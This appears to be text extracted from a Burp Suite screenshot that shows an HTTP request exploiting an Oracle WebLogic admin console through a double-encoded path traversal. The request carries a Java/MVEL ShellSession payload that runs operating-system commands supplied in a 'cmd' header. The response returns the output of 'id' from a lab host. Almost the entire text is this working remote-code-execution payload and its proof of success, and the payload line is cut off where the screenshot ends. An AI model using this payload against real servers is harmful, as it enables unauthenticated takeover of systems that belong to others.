 Request
Pretty Raw Hex
\n
1 POST /console/images/%252E%252E%252Fconsole.portal HTTP/1.1
2 Host: 192.168.148.155:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
7 Content-Type: application/x-www-form-urlencoded
8 cmd: id
9 Content-Length: 1221
10
11 _nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.Execut
eThread executeThread = (weblogic.work.ExecuteThread)
Thread.currentThread(); weblogic.work.WorkAdapter adapter =
executeThread.getCurrentWork(); java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true); Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)
obj.getClass().getMethod("getServletRequest").invoke(obj); String
cmd = req.getHeader("cmd"); String[] cmds =
System.getProperty("os.name").toLowerCase().contains("window") ?
new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c",
cmd}; if (cmd != null) { String result = new
java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInp
utStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)
req.getClass().getMethod("getResponse").invoke(req);res.getServlet
OutputStream().writeStream(new
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 May 2023 13:35:22 GMT
3 Content-Type: text/html; charset=UTF-8
4 Set-Cookie: ADMINCONSOLESESSION=
tC0p7CbCpDFe-kdIQ_dfIjVZoDCK3mCCMFhmwduT_FJMNCtLB0LU!1674146881;
path=/console/; HttpOnly
5 Content-Length: 54
6
7 uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
8
Search...
0 matches
Inspector
Selection 7
Selected text
("\\A")
Decoded from: URL encoding
("\\A")
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 8
Response Headers 4
Done
293 bytes | 71 millis